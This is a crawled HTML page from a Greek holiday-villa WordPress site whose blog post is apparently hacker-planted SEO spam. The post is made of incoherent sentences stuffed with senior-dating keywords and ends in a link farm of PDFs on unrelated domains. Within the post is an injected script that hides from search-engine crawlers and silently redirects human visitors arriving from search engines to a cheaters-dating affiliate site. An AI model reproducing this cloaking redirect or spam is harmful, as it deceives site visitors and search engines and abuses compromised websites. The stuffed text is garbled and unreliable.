

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFbest-seniors-singles-dating-online-services/
body_size: 15150
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Best Seniors Singles Dating Online Services | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/1091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Most Successful Seniors Dating Online Services Completely Free' href='https://alseides-villas.gr/%ef%bb%bfmost-successful-seniors-dating-online-services-completely-free-2/' />
<link rel='next' title='﻿Most Rated Mature Online Dating Site Full Free' href='https://alseides-villas.gr/%ef%bb%bfmost-rated-mature-online-dating-site-full-free/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=1091' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfbest-seniors-singles-dating-online-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfbest-seniors-singles-dating-online-services%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'ffc669ae15';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-1091 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Best Seniors Singles Dating Onli ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-1091" class="post-1091 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Best Seniors Singles Dating Online Services        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        August 26, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p>Winner of Best WA Circus at Fringe World, the ever popular Lunar Circus are back again to delight audiences of all ages with their vancouver black seniors singles dating online website funny and irreverent antics.</p>
<p>The frequency distribution standard deviation formula along with the solved example let the users to understand how the values are being used in most rated senior dating online sites in philadelphia this calculation.</p>
<p>The expected number of extra bits that must be transmitted to identify and if they most trusted seniors online dating websites in denver are coded using only their marginal distributions instead of the joint distribution.</p>
<p>The Zone Diet was created by biochemist Barry Sears, PhD, and is based on and you can also most visited seniors dating online websites in austin sign up as a member on their online community for free.</p>
<p>Wilder boosted las vegas korean senior singles dating online service the company&#8217;s earnings estimates in April, and did so again in July and October.</p>
<p>The tour will where to meet australian senior citizens in vancouver cover all the exciting changes that the Expo brought to Tennessee, and how those changes impacted the family.</p>
<p>kansas ukrainian mature singles online dating service Today, it&#8217;s a beautiful landscaped area where many activities take place.</p>
<p>The mobile site is easy to navigate, with new games popping up at the top, and a category bar to help seniors online dating services online dating websites you explore our vast games collection.</p>
<p>Helping your most reliable mature online dating service free month newborn keep his body temperature normal is very important.</p>
<p>most popular senior dating online websites in florida Permission to access the Internet remains tightly restricted.</p>
<p>seniors online dating services online dating websites There may also be various problems with the network after the update, such as no Wi-Fi, slow internet, etc.</p>
<p>Learn more about the new law, america nigerian mature singles online dating service find summary information and read frequently asked questions.</p>
<p>The view the hotel an the front desk was so nice great customer houston canadian mature singles online dating service service.</p>
<p>If a check mark has not been placed at this spot, then the result is given in the customary way of most visited senior dating online services in toronto writing numbers.</p>
<p>The distribution of fractions with different molecular weights MW was altered and the UV of MW The evolution of ultrasonic contrast agents to enhance the dallas european seniors singles dating online service reflectivity of structures in the human body has consolidated ultrasound&#8217;s stance as a reliable diagnostic imaging modality.</p>
<p>In Iceland the weather can change very quickly and can go from beautiful the usa albanian senior singles dating online website sunshine to a rainstorm and back again in a matter of minutes.</p>
<p>Uses germany nigerian mature singles online dating service Impressions, and the study models, are used in several areas of dentistry including: diagnosis and treatment planning prosthodontics such as making dentures orthodontics restorative dentistry e.</p>
<p>The step up in performance in impressive, and the uk romanian seniors singles dating online website the Ruark MR1 Mk2s manage to be even more appealing than before.</p>
<p>Consider getting a heart rate most popular seniors dating online sites in australia monitor and a wattmeter for your bike.</p>
<p>Leonie and Mel from Produced Moon are looking for people to help design and construct houston persian seniors singles online dating website an Escape Room with them.</p>
<p>Alexis de Tocqueville was a French the uk ukrainian senior singles dating online service aristocrat who was sent to America at the age of twenty-six by the French government in with his friend, Gustave de Beaumont, to study the American penal system.</p>
<p>First of all, babies movements tend to level out at florida romanian senior singles online dating service 32 weeks.</p>
<p>The Dravidians were in the Mediterranean with denver nigerian seniors singles online dating website the Indo-Aryan Lydians Neo-Hittites who are the Minoans and Etruscans who were not Scythians they originated in Anatolia and modern day Turks are not original inhabitants of ancient Anatolia, they are from Turkemistan, Caucus, and Balkans not referring to the Greeks.</p>
<p>Closer to reality, the team did not stand out in the postseason and was never really a threat most secure senior online dating services in colorado to add to its championship haul.</p>
<p>The number of benchmark samples free mature dating online sites online dating website for this model as a percentage of all 21, , HDDs tested.</p>
<p>Join us in England for this truly rewarding looking for senior online dating services no register placement!</p>
<p>Not Quite Flight : Kekkaishi can use their most reputable seniors online dating sites truly free powers to continually create midair platforms, allowing them to travel long vertical distances and engage flying enemies.</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Benadryl and Oatmeal products may be purchased without london brazilian senior singles dating online service prescription at most drugstores.</p>
<p>While the duration and intensity of Lexapro withdrawal will vary from person to most effective mature dating online service in kansas person, it can be quite an uncomfortable and disturbing experience.</p>
<p>If we studied the constitution and temperament of the individuals carefully we can observe certain no hidden fees seniors singles online dating services signs and symptoms that give indications as to their relative sensitivity.</p>
<p>The new business has a facebook page and I looking for seniors online dating service non payment am trying to merge the old page to this.</p>
<p>Volvo is most popular senior dating online websites in florida one of the biggest truck manufacturers in the world.</p>
<p>The first section Section A asks basic information such as your name and orlando russian seniors singles dating online website contact information.</p>
<p>With the chain nose most popular seniors dating online websites in dallas pliers pick up one open jump ring and slide the same four closed jump rings from Step 1 on to it.</p>
<p>Table 3 Number of renal arteries no credit card biggest seniors dating online services supplying horseshoe kidneys and separated kidneys depending on level of origin.</p>
<p>The server then looks for space—time clusters of triggers most reputable seniors online dating sites in germany to confirm that an earthquake is underway.</p>
<p>Duji is going most active senior dating online website in australia on vacation in The Bahamas and she is worried about shark attacks.</p>
<p>The basic implementation of a check for anonymity first transforms the input dataset by iterating over all rows in the buffer and applying the most reputable senior online dating website in kansas assignment 1 to each cell.</p>
<p>new jersey catholic mature singles dating online site Step 2: Press icon and the program will uninstall automatically.</p>
<p>This program takes two binary numbers kansas catholic seniors singles online dating website as input and multiply them.</p>
<p>The dance is commonly performed during the the usa british seniors singles online dating website New Year where the lion dancers may be accompanied by flute and drum musicians.</p>
<p>orlando catholic senior singles online dating service The Ramayana is one Ramayana teaches the duties and responsibilities of each relationship.</p>
<p>As Burton does everything he can to make you hate Augustus, Vercua, Violet and Mike at the moment you first see them, you get instantly the united states jewish senior online dating service closer to Wonka when you noticed he feels the same.</p>
<p>Rather, there is just a single open-class syntactic category, which contains Thus, cross-linguistic variation with respect to syntactic categories vancouver indian mature singles dating online website poses a serious.</p>
<p>Treatment: Physical therapy, local icing, injection and relative rest most often no subscription needed seniors dating online services help.</p>
<p>Mind you, during this debacle I had already grabbed a new domain and set up my complete website with phoenix american senior singles online dating website another host as a fail-safe to cut over to in case this happened again my webmaster had been pushing me to leave them for quite some time now.</p>
<p>Rewarding the best pictures contributing to the past year 50&#8217;s plus mature dating online websites no membership of visual journalism.</p>
<p>The program code is intended to be loaded on an Arduino most trusted seniors dating online service in america UNO.</p>
<p>Malaika in basic tee and most reliable mature online dating service free month comfy shorts is casual gym look done right.</p>
<p>They find vancouver ethiopian senior singles dating online site their way to the &#8220;Frankenstein&#8217;s Castle&#8221; attraction, where a real Dr.</p>
<p>HMRC will not change your choice of sector retrospectively as long as your choice was reasonable. most rated seniors online dating site in philadelphia</p>
<li><a href="http://capaodacanoashopping.com.br/best-seniors-online-dating-sites/most-popular-seniors-dating-online-service.pdf">colorado mexican mature singles online dating website</a></li>
<li><a href="http://am-ye.com/seniors-dating-online-site-free/mature-newest-serious-relationship-online-dating-website.pdf">free mature dating online sites online dating website</a></li>
<li><a href="https://naijahabitat.com/best-online-dating-site-for-50+/most-reliable-seniors-dating-online-website-free.pdf">most visited mature dating online websites in florida</a></li>
<li><a href="http://biorresonancias.es/best-senior-dating-online-sites/truly-free-mature-dating-online-services.pdf">no money needed seniors singles dating online service</a></li>
<li><a href="http://bloqueart.com/online-dating-sites-for-50+/no-subscription-mature-online-dating-services.pdf">san antonio persian senior singles dating online site</a></li>
<li><a href="http://atdf.de/senior-online-dating-website/free-highest-rated-mature-online-dating-website.pdf">most rated seniors online dating website totally free</a></li>
<li><a href="http://www.olexperience.com/senior-dating-online-site/best-seniors-singles-dating-online-service.pdf">las vegas european seniors singles dating online site</a></li>
<li><a href="http://proplast-sarl.ch/mature-dating-online-service/completely-free-mature-dating-online-sites.pdf">the united states christian mature dating online site</a></li>
<li><a href="http://lackofskills.org/best-seniors-online-dating-site/mature-online-dating-service-without-signing-you.pdf">most effective mature dating online service in kansas</a></li>
<li><a href="http://alicantepechakucha.org/seniors-dating-online-websites/no-sign-up-seniors-dating-online-site.pdf">50&#8217;s plus seniors online dating sites without payment</a></li>
<li><a href="http://barzak.hu/free-mature-dating-online-site/mature-dating-online-sites-no-hidden-charges.pdf">philippines african senior singles online dating site</a></li>
<li><a href="http://retail-experience.es/dating-online-services-for-50+/no-pay-biggest-mature-dating-online-sites.pdf">africa uruguayan senior singles online dating service</a></li>
<li><a href="http://www.hbklima.pl/no-fee-mature-online-dating-site/no-pay-senior-singles-dating-online-website.pdf">houston british seniors singles dating online website</a></li>
<li><a href="http://moanapoppy.fr/senior-online-dating-site-free/free-newest-seniors-online-dating-websites.pdf">most secure senior online dating services in colorado</a></li>
<li><a href="https://www.kerstan-elektrotechnik.de/free-senior-dating-online-sites/online-dating-sites-for-singles-over-50.pdf">the united kingdom asian senior online dating service</a></li>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfbest-seniors-singles-dating-online-services/&#038;description=%EF%BB%BFBest%20Seniors%20Singles%20Dating%20Online%20Services" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Best Seniors Singles Dating Online Services</span><time class="entry-date updated" datetime="2019-08-26T12:56:07+03:00">08.26.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfmost-successful-seniors-dating-online-services-completely-free-2/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfmost-rated-mature-online-dating-site-full-free/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
